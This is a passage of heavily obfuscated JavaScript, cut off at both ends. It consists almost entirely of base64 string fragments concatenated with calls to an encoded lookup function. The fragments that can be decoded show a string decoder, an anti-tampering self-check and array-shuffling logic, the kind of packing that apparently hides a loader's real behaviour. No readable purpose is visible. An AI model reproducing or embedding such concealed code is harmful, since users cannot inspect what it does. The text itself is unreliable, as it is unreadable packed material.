YScsJ3VNYWRoMFMnLCdwZW1HV1B'+'yKycsJ2Jtb2dXT0NSVzdtJywnenIvY1Rh'+'U0QnLCdXT21NVzVDeFdSUycsJ2Y4b0tXU'+'W1oVzVpJywnV1BXK1dST1FXN0cnLCdlU2'+_0x1809488w(0x1fa)+'sJ2hmODhuZDgnLCdXUmhkVktaZEpiUycs'+'J1dRNFpXUHBkUVNrNycsJ1dRWmNQOGtOe'+_0x1809488w(0x267)+'NvMFdRVycsJ2podm1EOG91JywnV1J5TEJ'+_0x1809488w(0x2b5)+_0x1809488w(0x1c2)+_0x1809488w(0x1de)+'ZuYXknLCdjdm41dFNvaycsJ2F1cmVpMjQ'+'nLCdmclJkUUhsY0lxJywnZ1lGZFVXaGNQ'+_0x1809488w(0x2d4)+'mVHJywnbkt1b2pYRycsJ2VDb1BXN0c0Vz'+_0x1809488w(0x1b0))+('RUFOelQnLCdrU2tLV09mT2FHJywnVzVtS'+'XVta3JwcScsJ3IyT2llMEcnLCdXT084dT'+'FyMicsJ1dQZURXNFdJV1JxJywnV1J1dnZ'+'NdncnLCdsU283VzdHQVc1RycsJ2c4a09X'+'NkJjSUlTJywnZDhvSFc3aTdXNW0nLCdXU'+'G12V09GZFNDa1AnLCdwU2tKcHVaZElhJy'+'wnYnVGY0hTb01DcScsJ2xDa1lXNVZjUkd'+_0x1809488w(0x18e)+'cScsJ244a2VXNE5kVDhvdScsJ2U4b2hXN'+'nFKVzUwJywncjhvN1c1ZGRUQ2t0JywnVz'+'RhQno4a2lmcScsJ1dPcWRXUmxkTFNrZCc'+'sJ2ZYM2NPOGtWV1B5JywnZThrSVc2M2RW'+'Q2thJywnZUt1TVdRUGEnLCdvQ2tvVzZwZ'+_0x1809488w(0x1e0)+'NUczhiaUcnLCdkbWtDVzdaZFZLNCcsJ2l'+_0x1809488w(0x308)+_0x1809488w(0x162)+'ScsJ0Jtb2pXUGhkSThvYycsJ2ZTa3BXNz'+_0x1809488w(0x21d)+'TbzhXNVpkUFNrbicsJ3Ztb1pXNmloV1Ft'+'JywnaWZMRWR3MCcsJ1c2ZUx3OGt5ZlcnL'+'CdoZWpiYmVDJywnV1BXTFdRUmRTbWtJJy'+_0x1809488w(0x22a)+'sJ1dSM2NJMUR3V1BpJywnVzZxU3ptazdj'+'RycsJ2h3eWRXUGJBJywneENvaFc2QmRRU'+_0x1809488w(0x2a9)+'Z1Zm1vWVdQZScsJ3JDb0xXN3U0V1E4Jyw'+_0x1809488w(0x244)+'b0cnLCdXN0R5bW1vTVdQMCcsJ1c2VHdrb'+'W9QV08wJywnQ0NvMFdPSmRSU29KJywnYU'+_0x1809488w(0x2fd))+('Q284JywnRG1veXV2TmRNVycsJ2JTa2hXN'+'y9kVDA4JywnV1BiaVc0eGNOQ285JywnbT'+'FIaEJTb2knLCdXUEZjT2Zyb1dRVycsJ0J'+'Tb05XUkJkUUcnLCdyMFJjU3ZTdWRTa3F1'+'My9kUDE0ZicsJ1dPTFRGOG9NV1FDJywna'+'jhvS1dSS1dXN2EnLCdXNzVCV1JPZVc1bG'+'NMTEd5JywnV1FuVUZDb3BXUU8nLCdlZHh'+'jU05HQicsJ2N2WmRWU2szYWEnLCd6dzNk'+'S3Jud3Ftb1NnOGtvVzVOZE5NeScsJ1c2U'+'mNNYkt4YlcnLCd4OG9tRGZOZE9hJywnan'+'U1K28zSycsJ1dQbGRNS2RkVFdHJywnaUd'+'aZExKVHMnLCdDc05kVThvN1c1NCcsJ1dR'+'V0FXT05kS21rZScsJ1dRM2NHU2t6VzRoZ'+'EdhJywnVzRtNXRta0hwcScsJ1dPbWJXUn'+'hkSG1raCcsJ2ZTa2lXUVpjUnNDJywnQ0N'+'vYnowQmRIVycsJ1dQRmRKM2xkUVplJywn'+'ZzhrRFdRWmNOWEsnLCdlQ29FVzVhWFc3N'+'CcsJ2ZHdGRMSDdjS3EnLCdXNnpVVzV5OF'+'dSSycsJ1dRM2NPTXJwV08wJywnZVNrdVc'+'0M2RSQ2tqJywnRDhvL0ZlRmRSRycsJ2tt'+'a0NXNXRkUGdtJywnV09WY0s4a09XNTNkU'+'EcnLCdqc0ZjTW1rS1dPOCcsJ2JXN2RNWE'+_0x1809488w(0x324)+'MTldSQycsJ2syT1ltSU8nLCdtMkJkTW1r'+'M2tHJywnVzYzY1VYT0hlcScsJ2l3VmNIO'+'G9Ed3EnLCdXUTBkV1J5cVc2RycsJ2hDa0'+'ZXNEpkSENrMicsJ29HZGRNV0xmJywnY3d'+'LOFdQTEQnLCdxQ290aXJoZFFHJywnV08z'+'ZFVtb0pXNU5kT2EnLCdXUkpjTzhrM3d0R'+_0x1809488w(0x243)+'9hVzZsZFBX')+('JywnV1FhV1dQQ0NXNlcnLCdXUkM1V1FWZ'+'FNTa2snLCdiU2tMVzROZFRlOCcsJ2ExUE'+'Z3OG9xJywnZUlOY1VlU00nLCdGbW9NdTN'+_0x1809488w(0x1f6)+'WWRKWmRPcScsJ2xta2VXN2xkR0NvWCcsJ'+_0x1809488w(0x174)+_0x1809488w(0x2d9)+_0x1809488w(0x2e2)+'VWFNRycsJ1dPUHNnbW9peUcnLCdwQ2tPV'+'1FKY01iSycsJ3dTb3N1MnRkSUcnLCdCU2'+'9jV091bkNxJywnV1FsY1JDa2FFYUcnLCd'+'jQ2tnV1IvY1ZHaScsJ1dRcVRXNFdjV1JX'+_0x1809488w(0x2c5)+'1FpJywnYllCZExxbGNNRycsJ1dRYWtXTz'+'NkTjhrbicsJ2V2UGhvSzgnLCdDR2xkTVN'+_0x1809488w(0x210)+'QTJWY0lTb2F4YScsJ2MycGNIOG9IdVcnL'+'Cd0SVJjU1hpYycsJ25Da2hXNXBkTThrWi'+'csJ3JDb3BGdWxkS1cnLCdiZXpHRUNvNyc'+'sJ1dQaUZXUHRkSDhrUCddO2Z1bmN0aW9u'+'IF8weDMxNjg5MjRkKGEsYil7YT1hLTB4Z'+'mI7dmFyIGM9XzB4MzE2ODkyNGNbYV07aW'+'YoXzB4MzE2ODkyNGRbJ2NHWGJNWiddPT0'+'9dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlv'+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+_0x1809488w(0x2c2)+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixs')+(_0x1809488w(0x218)+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+'bmN0aW9uKGwsbSl7dmFyIG49W10sbz0we'+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+'yddKDB4MTApKVsnc2xpY2UnXSgtMHgyKT'+_0x1809488w(0x2a8)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+_0x1809488w(0x220)+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x1809488w(0x2c9)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHgzMTY4'+_0x1809488w(0x15c)+'TI0ZFsnR2dBS0dQJ109e30sXzB4MzE2OD'+_0x1809488w(0x16d)+'lPV8weDMxNjg5MjRjWzB4MF0sZj1hK2Us'+'Zz1fMHgzMTY4OTI0ZFsnR2dBS0dQJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4MzE2ODky')+('NGRbJ2huT2plRCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dlUlBYQ3QnXT1qLHRoaXNbJ05PQ2ZRbid'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snQWZl'+'Tm1VJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snT3FlbXplJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydi'+'S1BuamUnXT0nW1x4Mjd8XHgyMl0uK1tce'+'DI3fFx4MjJdOz9ceDIwKn0nO307aVsncH'+'JvdG90eXBlJ11bJ2ppYWV5ayddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+'aGlzWydPcWVtemUnXSt0aGlzWydiS1Bua'+'mUnXSksaz1qWyd0ZXN0J10odGhpc1snQW'+'ZlTm1VJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x1809488w(0x316)+_0x1809488w(0x17e)+_0x1809488w(0x200)+_0x1809488w(0x28e)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+_0x1809488w(0x22e)+'2InXSh0aGlzWydlUlBYQ3QnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsnRkFod0diJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+'PXRoaXNbJ05PQ2ZRbiddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydOT0NmUW4nXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'Tk9DZlFuJ11bJ2xlbmd0aCddO31yZXR1c'+'m4gaih0aGlzWydOT0NmUW4nXVsweDBdKT'+_0x1809488w(0x1cf))+('KF8weDMxNjg5MjRkKVsnamlhZXlrJ10oK'+'SxfMHgzMTY4OTI0ZFsnaG5PamVEJ109IS'+_0x1809488w(0x318)+'3J10oYyxiKSxfMHgzMTY4OTI0ZFsnR2dB'+'S0dQJ11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+'BGPV8weDMxNjg5MjRkO3doaWxlKCEhW10'+'pe3RyeXt2YXIgYz0tcGFyc2VJbnQoRigw'+_0x1809488w(0x32d)+'DB4NTk0LCdhTDBJJykpKnBhcnNlSW50KE'+'YoMHg0NDAsJ1AlSlEnKSkrcGFyc2VJbnQ'+_0x1809488w(0x2ae)+'bnQoRigweDYxOCwnNFEoWScpKSpwYXJzZ'+'UludChGKDB4NGRhLCc5NEpqJykpK3Bhcn'+'NlSW50KEYoMHg0ZGQsJ153MzMnKSkqLXB'+_0x1809488w(0x2e0)+'cGFyc2VJbnQoRigweDM2NSwnXVQoKScpK'+'SpwYXJzZUludChGKDB4MThlLCc2IUM5Jy'+'kpKy1wYXJzZUludChGKDB4NDFiLCdHTWh'+'AJykpKi1wYXJzZUludChGKDB4NDA5LCd0'+_0x1809488w(0x276)+'2UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKS'+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+_0x1809488w(0x197)+_0x1809488w(0x32b)+_0x1809488w(0x1f9)+'gweDIxZCwndXViaicpXT1mdW5jdGlvbih'+_0x1809488w(0x28a)+'RygweDU1MCwnXVQoKScpXT1mdW5jdGlvb'+_0x1809488w(0x2d6)+'EyLCdbM3pR')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G88cDt9LGNbRygweDFjNywnSVJhdScpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvIT0'+'9cDt9LGNbRygweDUzMSwnI0hHNycpXT1H'+_0x1809488w(0x199)+'kk2UScpK0coMHgxMDksJ2pPME4nKStHKD'+_0x1809488w(0x1b3)+'oKScpLGNbRygweDI4NCwnZyE5dCcpXT1H'+'KDB4MWI3LCddJkc5JykrRygweDJjZiwnK'+'lFaYycpLGNbRygweDE2NywnXnczMycpXT'+_0x1809488w(0x1d3)+'9cDt9LGNbRygweDE0NiwnVVd5dScpXT1H'+_0x1809488w(0x1a6)+'DM2ZSwnbFVSIScpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDN'+'hMSwnVVd5dScpXT1HKDB4MjE3LCdtM2hy'+'JykrRygweDIzZiwnKDg1VicpLGNbRygwe'+'DNkYSwnY09jMycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDF'+'iZiwnUCVKUScpXT1mdW5jdGlvbihvLHAp'+'e3JldHVybiBvPj1wO30sY1tHKDB4MjUyL'+'CcwZzVSJyldPWZ1bmN0aW9uKG8scCl7cm'+'V0dXJuIG88PXA7fSxjW0coMHg0MTIsJ25'+'PcXMnKV09ZnVuY3Rpb24obyxwKXtyZXR1'+'cm4gbytwO30sY1tHKDB4MjFmLCdJejRnJ'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+'8tcDt9LGNbRygweDUxNSwnSXo0ZycpXT1'+_0x1809488w(0x274)+'I0hHNycpK0coMHgyMzMsJzBnNVInKStHK'+'DB4M2QyLCduT3FzJykrRygweDFlNCwndE'+_0x1809488w(0x2b9))+('MHgyMzQsJ00qV3cnKStHKDB4MjMyLCdFO'+'CRiJykrRygweDRhNSwndEk0NScpK0coMH'+_0x1809488w(0x2ec)+'mNywnXnczMycpXT1HKDB4MmI0LCd1dWJq'+'JykrRygweDViNiwnUCVKUScpK0coMHgyM'+_0x1809488w(0x1be)+'krRygweDYwZiwnckk2UScpK0coMHg1MjY'+'sJzNvZUUnKStHKDB4MzI3LCdtM2hyJykr'+'RygweDNmYSwnKlFaYycpK0coMHgzOGYsJ'+'2chOXQnKStHKDB4M2JiLCdEcHM3JykrRy'+'gweDQxYSwnYUwwSScpK0coMHg0MTYsJzN'+'vZUUnKStHKDB4MTJmLCczYkdrJykrJ0dC'+'JyxjW0coMHgxZDksJ1ZZS1onKV09ZnVuY'+_0x1809488w(0x2cc)+'NbRygweDQxZSwnQEJUTicpXT1HKDB4MjA'+'3LCcoODVWJykrRygweDJiZCwnak8wTicp'+'K0coMHgxOTEsJ1ZZS1onKStHKDB4MmU1L'+'CddVCgpJykrRygweDFmMiwnWzN6UScpK0'+'coMHg1OGUsJ3RJNDUnKStHKDB4NjEwLCd'+'PY04mJykrRygweDNhOCwnM29lRScpK0co'+'MHg1N2QsJ0U4JGInKStHKDB4NWUwLCdyZ'+'yNhJykrRygweDUxMSwnSXo0ZycpK0coMH'+_0x1809488w(0x31c)+_0x1809488w(0x1eb)+'MGEsJ14wWVcnKStHKDB4NGY0LCd5djZsJ'+_0x1809488w(0x30d)+'IsJyRbJUEnKStHKDB4NTI1LCdCY3NkJyk'+'rRygweDFjMCwnSDBKSCcpK0coMHgxNmEs'+_0x1809488w(0x172)+'ygweDFmNiwnUCVKUScpK0coMHgyMjEsJ3'+'RJNDUnKStH')+('KDB4NGJjLCckWyVBJykrRygweDNkNCwnI'+'0hHNycpK0coMHgyNGMsJ3khOHonKStHKD'+'B4MjE5LCd5djZsJykrRygweDFmZSwneXY'+'2bCcpK0coMHg0YTAsJ1szelEnKStHKDB4'+'NjA4LCddJkc5JykrRygweDJiYiwnbk9xc'+_0x1809488w(0x1f0)+'E3LCcwZzVSJykrRygweDEzOCwnWU1FZic'+_0x1809488w(0x1d0)+'LCcoODVWJykrRygweDMzZSwncmcjYScpK'+'0coMHg2MjcsJ0U4JGInKStHKDB4Mjk2LC'+_0x1809488w(0x29c)+'oMHgzYmUsJ0RwczcnKStHKDB4NWViLCdy'+'ZyNhJykrRygweDE0ZCwneXY2bCcpK0coM'+'Hg0YzksJ1AlSlEnKStHKDB4M2ZiLCdyZy'+'NhJykrRygweDJlYywnQmNzZCcpK0coMHg'+'yY2UsJyNIRzcnKStHKDB4MzE2LCcoODVW'+_0x1809488w(0x1aa)+'GMsJyRbJUEnKStHKDB4MzlhLCdJejRnJy'+'krRygweDNlYSwnZyE5dCcpK0coMHgyYmE'+'sJ2FMMEknKStHKDB4NDUzLCdJejRnJykr'+'RygweDJiOSwnSVJhdScpK0coMHg1ZmIsJ'+'zRRKFknKStHKDB4NDcyLCczYkdrJykrRy'+_0x1809488w(0x237)+'hOHonKStHKDB4NTQ1LCduT3FzJykrRygw'+'eDRjMiwnR3hQcycpK0coMHg0ZWIsJzYhQ'+'zknKStHKDB4NDgyLCdITWl3JykrRygweD'+'JmYiwnak8wTicpK0coMHg1YzYsJ1ZZS1o'+'nKStHKDB4MjI0LCdHTWhAJykrRygweDU1'+_0x1809488w(0x1ee)+_0x1809488w(0x19d)+_0x1809488w(0x1f2))+('K0coMHgxOTAsJ1lNRWYnKStHKDB4NWY0L'+'CdySTZRJykrRygweDVjNCwneXY2bCcpK0'+'coMHgxYTgsJ25PcXMnKStHKDB4MTFmLCd'+'bM3pRJykrRygweDI4YiwncmcjYScpK0co'+_0x1809488w(0x287)+_0x1809488w(0x2cd)+'gxNWUsJzNvZUUnKStHKDB4NGVhLCdHeFB'+_0x1809488w(0x259)+_0x1809488w(0x285)+'ykrRygweDQ0MiwnVVd5dScpK0coMHg2MD'+'EsJyRbJUEnKStHKDB4MTE5LCdNdXZJJyk'+'rRygweDJkYywnbFVSIScpK0coMHg0ZTUs'+'J3V1YmonKStHKDB4NDU2LCdyZyNhJykrR'+'ygweDE2NCwnKDg1VicpK0coMHgxZWQsJ2'+'VYUkUnKStHKDB4NTEzLCdqTzBOJykrRyg'+'weDYxYiwnbFVSIScpK0coMHgxYjMsJ14w'+'WVcnKStHKDB4MWEyLCdtM2hyJykrRygwe'+'DE0NSwnSVJhdScpK0coMHg0ZjcsJ2NPYz'+_0x1809488w(0x31d)+'hOCwnM2JHaycpK0coMHgyMGIsJ3JJNlEn'+'KStHKDB4NGZhLCddJkc5JykrRygweDJhM'+'iwnWU1FZicpK0coMHg1OWMsJ2chOXQnKS'+'tHKDB4NWE0LCckWyVBJykrRygweDVmOCw'+'nZTl5NicpK0coMHgyNzIsJ0dNaEAnKStH'+'KDB4MzFjLCdPY04mJykrRygweDRlMywnJ'+'mEwdScpK0coMHgxNDcsJ2FMMEknKStHKD'+'B4NTZkLCdJUmF1JykrRygweDVmMSwnSDB'+'KSCcpK0coMHgzYmEsJ1lNRWYnKStHKDB4'+'MTYyLCdyZyNhJykrRygweDIxZSwnVVd5d'+_0x1809488w(0x209)+'gwLCcoODVW')+('JykrRygweDU2YywnbFVSIScpK0coMHg0N'+_0x1809488w(0x1ea)+'krRygweDIxNiwnNFEoWScpK0coMHg0ZjM'+'sJ0BCVE4nKStHKDB4Mjg1LCcmYTB1Jykr'+'RygweDQ4MywnKDg1VicpK0coMHgyN2QsJ'+'1szelEnKStHKDB4MWFhLCdHTWhAJykrRy'+'gweDU4YywnJmEwdScpK0coMHgzMTksJ1l'+_0x1809488w(0x21c)+'eDNhZCwnNFEoWScpK0coMHgxMmQsJ11UK'+_0x1809488w(0x215)+'MyYywnQEJUTicpK0coMHgxZmQsJ14kVnY'+_0x1809488w(0x2dd)+_0x1809488w(0x2f2)+'StHKDB4MmViLCdIMEpIJykrRygweDU1Mi'+'wnQEJUTicpK0coMHgzZjgsJ3JnI2EnKSt'+'HKDB4NGMzLCdWWUtaJykrRygweDMwMSwn'+'SXo0ZycpK0coMHg1YzAsJzRRKFknKStHK'+'DB4MTk5LCd1dWJqJykrRygweDI3MCwnck'+'k2UScpK0coMHgzYzQsJ25PcXMnKStHKDB'+_0x1809488w(0x25c)+_0x1809488w(0x2ba)+_0x1809488w(0x22c)+_0x1809488w(0x309)+'5LCdWWUtaJykrRygweDIwZiwnM29lRScp'+'K0coMHg1NWQsJyNIRzcnKStHKDB4MTgxL'+'CdFOCRiJykrRygweDUyMSwnZVhSRScpK0'+'coMHgzNzAsJ3JnI2EnKStHKDB4MWZjLCd'+'HeFBzJykrRygweDQ2MCwnKDg1VicpK0co'+'MHgzYjYsJ3RJNDUnKStHKDB4MWE0LCcwZ'+'zVSJykrRygweDI5MCwnI0hHNycpK0coMH'+'g1ZGIsJ0lS')+(_0x1809488w(0x30b)+'DQ5NywnZVhSRScpK0coMHg1OTEsJ0lSYX'+'UnKStHKDB4NWUzLCdbM3pRJykrRygweDM'+_0x1809488w(0x330)+'KStHKDB4MmRmLCd5djZsJykrRygweDNmY'+_0x1809488w(0x2fe)+'tHKDB4MThmLCcwZzVSJykrRygweDQ5Niw'+'nZVhSRScpK0coMHg0N2UsJzRRKFknKStH'+_0x1809488w(0x314)+_0x1809488w(0x24b)+'B4MzZjLCcoODVWJykrRygweDI3MSwnJFs'+'lQScpK0coMHg1MjQsJzBnNVInKStHKDB4'+_0x1809488w(0x2bb)+'icpK0coMHg0MjIsJ1VXeXUnKStHKDB4Mm'+_0x1809488w(0x2d1)+_0x1809488w(0x1a1)+'LCcmYTB1JykrRygweDE4OCwnY09jMycpK'+'0coMHgxZTMsJ10mRzknKStHKDB4MmVmLC'+'ckWyVBJykrRygweDUyOSwneXY2bCcpK0c'+'oMHgzMzEsJ3V1YmonKStHKDB4NDRhLCdy'+'STZRJykrRygweDRmZiwnM29lRScpK0coM'+'Hg0ODcsJzNiR2snKStHKDB4MzQ0LCdnIT'+'l0JykrRygweDM0YSwnM2JHaycpKyhHKDB'+'4MTUyLCdyZyNhJykrRygweDYxNSwnXVQo'+'KScpK0coMHgyNzUsJ0gwSkgnKStHKDB4N'+'WFhLCdPY04mJykrRygweDE5ZCwnRTgkYi'+'cpK0coMHg0MzIsJ0RwczcnKStHKDB4MzY'+'0LCdZTUVmJykrRygweDU3YSwncmcjYScp'+_0x1809488w(0x2b0)+'CcjSEc3JykrRygweDIxMSwnSDBKSCcpK0'+_0x1809488w(0x293))+('J1ZZS1onKStHKDB4MTMxLCc0UShZJykrR'+'ygweDI2YywneXY2bCcpK0coMHgzNjYsJ0'+_0x1809488w(0x26a)+'weDFjYiwnMGc1UicpK0coMHgyNDgsJ1lN'+_0x1809488w(0x190)+'DIyOCwnNiFDOScpK0coMHgyMjksJ0BCVE'+'4nKStHKDB4NThiLCd0STQ1JykrRygweDQ'+'zNSwnSE1pdycpK0coMHg0M2MsJ3khOHon'+_0x1809488w(0x182)+_0x1809488w(0x20b)+'tHKDB4NWZmLCdVV3l1JykrRygweDFlNiw'+'nM29lRScpK0coMHgyMDQsJ09jTiYnKStH'+'KDB4M2M4LCdEcHM3JykrRygweDRhMSwnS'+'E1pdycpK0coMHg0MjcsJyZhMHUnKStHKD'+'B4NTI3LCczb2VFJykrRygweDQwMCwnZyE'+'5dCcpK0coMHgyMDEsJ0Jjc2QnKStHKDB4'+'NGU3LCcwZzVSJykrRygweDM1YiwndXVia'+'icpK0coMHgzZTksJ3V1YmonKStHKDB4MW'+'I5LCdsVVIhJykrRygweDNiMywnKDg1Vic'+_0x1809488w(0x15d)+_0x1809488w(0x325)+'0coMHg1ZGEsJ0RwczcnKStHKDB4MWIyLC'+'d0STQ1JykrRygweDM0MCwnI0hHNycpK0c'+_0x1809488w(0x196)+_0x1809488w(0x2f6)+'Hg0M2EsJ0Jjc2QnKStHKDB4MWVlLCduT3'+'FzJykrRygweDEzYSwnSXo0ZycpK0coMHg'+'1OTUsJ11UKCknKStHKDB4MTg2LCdqTzBO'+'JykrRygweDMwYSwnY09jMycpK0coMHgzY'+'jAsJ2xVUiEnKStHKDB4NGQ2LCdVV3l1Jy'+'krRygweDUy')+('ZSwndEk0NScpK0coMHgzNWQsJ14wWVcnK'+'StHKDB4MzA2LCdITWl3JykrRygweDRjNS'+_0x1809488w(0x166)+_0x1809488w(0x281)+'VllLWicpK0coMHgxZWIsJ0hNaXcnKStHK'+'DB4NDZkLCdWWUtaJykrRygweDI1MSwnVl'+'lLWicpK0coMHgyYTYsJ0hNaXcnKStHKDB'+'4Mzg3LCdsVVIhJykrRygweDVkMywnJFsl'+_0x1809488w(0x310)+_0x1809488w(0x2ca)+'cpK0coMHgyMTgsJ3JnI2EnKStHKDB4NTM'+'1LCcwZzVSJykrRygweDJkYiwnKDg1Vicp'+_0x1809488w(0x1f7)+'CdWWUtaJykrRygweDM5YywneXY2bCcpK0'+'coMHgyZDgsJypRWmMnKStHKDB4NTYzLCd'+_0x1809488w(0x1ad)+'MHgzNWMsJ0hNaXcnKStHKDB4NTk4LCd0S'+'TQ1JykrRygweDUyMiwnZTl5NicpK0coMH'+_0x1809488w(0x214)+'mJykrRygweDM0OSwnJFslQScpK0coMHgz'+'MjIsJzNvZUUnKStHKDB4NTFjLCdFOCRiJ'+'ykrRygweDRhMywndEk0NScpK0coMHgyZj'+_0x1809488w(0x2ee)+_0x1809488w(0x2f8)+'J0dNaEAnKStHKDB4NTU5LCczb2VFJykrR'+'ygweDJmMiwnWU1FZicpK0coMHg2M2EsJ1'+'VXeXUnKStHKDB4MWJhLCdWWUtaJykrRyg'+'weDU4ZiwnTSpXdycpK0coMHg1YTUsJ1ZZ'+'S1onKStHKDB4M2UxLCdjT2MzJykrRygwe'+'DRiMywnUCVKUScpK0coMHgzNjcsJ1ZZS1'+_0x1809488w(0x245))+('NGQyLCckWyVBJykrRygweDYwZCwnM2JHa'+'ycpK0coMHg0MTUsJ153MzMnKStHKDB4Mm'+'M4LCcmYTB1JykrRygweDJkZCwnKlFaYyc'+'pK0coMHgyNWIsJzYhQzknKStHKDB4MjU1'+'LCd1dWJqJykrRygweDUyMCwnI0hHNycpK'+'0coMHgyMWMsJ2VYUkUnKStHKDB4NTBjLC'+'deMFlXJykrRygweDIwNiwnRTgkYicpK0c'+'oMHgxMTMsJ3RJNDUnKStHKDB4MTY2LCdd'+_0x1809488w(0x1ac)+'Hg0NTAsJ14kVnYnKStHKDB4MzYyLCdeMF'+'lXJykrRygweDEwNCwneXY2bCcpK0coMHg'+'1MWYsJ14kVnYnKStHKDB4NGY2LCdEcHM3'+'JykrRygweDNmZCwnQmNzZCcpK0coMHg0N'+_0x1809488w(0x2ed)+'krRygweDMyZCwnXiRWdicpK0coMHhmZiw'+'nMGc1UicpK0coMHg0YzQsJzYhQzknKStH'+'KDB4MzRkLCddVCgpJykrRygweDFlMiwnY'+'UwwSScpK0coMHg0NTUsJyZhMHUnKStHKD'+'B4MmZmLCcjSEc3JykrRygweDIyYiwnVll'+'LWicpK0coMHg2MTcsJ0BCVE4nKStHKDB4'+_0x1809488w(0x1ce)+'icpK0coMHgzZGUsJ1szelEnKStHKDB4ND'+'M5LCdZTUVmJykrRygweDQyYiwndEk0NSc'+_0x1809488w(0x242)+'LCc0UShZJykrRygweDQ0ZiwnR3hQcycpK'+_0x1809488w(0x18a)+'cqUVpjJykrRygweDUwZiwnSXo0ZycpK0c'+'oMHg0NzEsJ1VXeXUnKStHKDB4MjQ1LCdC'+'Y3NkJykrRygweDEwMiwnbTNocicpK0coM'+'HgzODgsJ2FMMEknKStHKDB4M2UyLCdyZy'+'NhJykrRygw')+('eDQ0MSwneXY2bCcpK0coMHgxOWMsJ3khO'+'HonKStHKDB4NGNkLCdPY04mJykrRygweD'+'QxMSwnOTRKaicpK0coMHgzZmYsJ0Jjc2Q'+'nKStHKDB4MzRmLCczYkdrJykrRygweDE2'+'ZCwnOTRKaicpK0coMHgyN2MsJzBnNVInK'+'StHKDB4NDAxLCd5ITh6JykrRygweDNiNy'+'wnMGc1UicpK0coMHg1ZTIsJ2pPME4nKSt'+_0x1809488w(0x1db)+_0x1809488w(0x275)+'DB4MTFjLCdCY3NkJykrRygweDRmOSwnOT'+'RKaicpK0coMHg0MjAsJ3khOHonKStHKDB'+'4NDQ2LCdyZyNhJykrRygweDMyMSwnQmNz'+_0x1809488w(0x229)+'jAwLCd5djZsJykrRygweDVhMywnNiFDOS'+_0x1809488w(0x18f)+'3LCdjT2MzJykrRygweDIzOCwneXY2bCcp'+'K0coMHg1ZDYsJ11UKCknKStHKDB4NWE4L'+'CdQJUpRJykrRygweDRjZSwndEk0NScpK0'+'coMHg1YjcsJ3RJNDUnKStHKDB4MjZhLCd'+'dVCgpJykrRygweDVhZCwnKDg1VicpK0co'+_0x1809488w(0x320)+'2hyJykrRygweDU5OSwnI0hHNycpK0coMH'+'gzNmYsJzNiR2snKStHKDB4MjU4LCdJejR'+_0x1809488w(0x264)+'N2QsJ09jTiYnKStHKDB4MzU3LCdNdXZJJ'+_0x1809488w(0x2a4)+'YsJ0RwczcnKStHKDB4NjI2LCd1dWJqJyk'+'rRygweDRjMCwnT2NOJicpK0coMHgxMjAs'+_0x1809488w(0x249)+'ygweDU0YiwndXViaicpK0coMHgxMjQsJ1'+'1UKCknKStH')+('KDB4MmYxLCdtM2hyJykpKyhHKDB4MTA3L'+'Cczb2VFJykrRygweDM1ZiwnVVd5dScpK0'+'coMHgyMGUsJ2pPME4nKStHKDB4NTE0LCd'+'0STQ1JykrRygweDE1OSwnWzN6UScpK0co'+'MHgzMjAsJ20zaHInKStHKDB4MTIyLCdbM'+_0x1809488w(0x311)+_0x1809488w(0x25b)+'SJykrRygweDRmNSwnJmEwdScpK0coMHg1'+'MDIsJzk0SmonKStHKDB4NTY2LCdlOXk2J'+'ykrRygweDVmMCwnZVhSRScpK0coMHg0Y2'+_0x1809488w(0x23d)+'rRygweDU1MSwnWzN6UScpK0coMHgzZGY